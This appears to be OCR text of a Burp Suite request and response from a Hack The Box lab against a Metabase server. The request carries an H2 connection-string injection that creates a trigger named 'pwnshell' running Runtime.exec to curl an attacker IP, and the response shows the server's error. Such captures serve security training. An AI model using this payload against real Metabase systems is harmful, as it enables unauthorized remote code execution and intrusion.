 Send
Cancel
Target: http://data.analytical.htb
HTTP/1
Request
Pretty Raw Hex
\n
10 Content-Type: application/json
11 Content-Length: 781
12
13 {
14 "token":"249fa03d-fd94-4d5b-b94f-b4ebf3df681f",
15 "details":{
16 "is_on_demand":false,
17 "is_full_sync":false,
18 "is_sample":false,
19 "cache_ttl":null,
20 "refingerprint":false,
21 "auto_run_queries":true,
22 "schedules":{
},
23 "details":{
24 "db":
"zip:/app/metabase.jar!/sample-database.db;MODE=MSSQLServer;TRACE_LEVEL_SYSTEM_OU
T=1\\;CREATE TRIGGER pwnshell BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$//j
avascript\njava.lang.Runtime.getRuntime().exec('curl http://10.10.14.91')\n$$--=x
",
25 "advanced-options":false,
26 "ssl":true
27 },
28 "name":"test",
29 "engine":"h2"
30 }
31 }
Search...
0 matches
Response
Pretty Raw Hex Render
\n
6 Connection: close
7 X-Frame-Options: DENY
8 X-XSS-Protection: 1; mode=block
9 Last-Modified: Thu, 21 Mar 2024 17:32:06 GMT
10 Strict-Transport-Security: max-age=31536000
11 X-Permitted-Cross-Domain-Policies: none
12 Cache-Control: max-age=0, no-cache, must-revalidate, proxy-revalidate
13 X-Content-Type-Options: nosniff
14 Content-Security-Policy: default-src 'none'; script-src 'self' 'unsafe-eval'
https://maps.google.com https://accounts.google.com
'sha256-K2AkR/jTLsGV8PyzWha7/ey1iaD9c5jWRYwa++ZlMZc='
'sha256-ib2/2v5zC6gGM6Ety7iYgBUvpy/caRX9xV/pzzV7hf0='
'sha256-isH538cVBUY8IMlGYGbWtBwr+cGqkc4mN6nLcA7lUjE='; child-src 'self'
https://accounts.google.com; style-src 'self' 'unsafe-inline'
https://accounts.google.com; font-src *; img-src * 'self' data:; connect-src 'self'
https://accounts.google.com metabase.us10.list-manage.com ; manifest-src 'self';
frame-ancestors 'none';
15 Expires: Tue, 03 Jul 2001 06:00:00 GMT
16
17 {
"message":
"Error creating or initializing trigger \"PWNSHELL\" object, class \"..source..\", ca
use: \"org.h2.message.DbException: Syntax error in SQL statement \"\"//javascript\\\\
000ajava.lang.Runtime.getRuntime().exec('curl http://10.10.14.91')\\\\000a\"\" [42000
-212]\"; see root cause for details; SQL statement:\nSET TRACE_LEVEL_SYSTEM_OUT 1 [90
043-212]"
}
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 10
Response headers 14
Done
1,442 bytes | 1,209 millis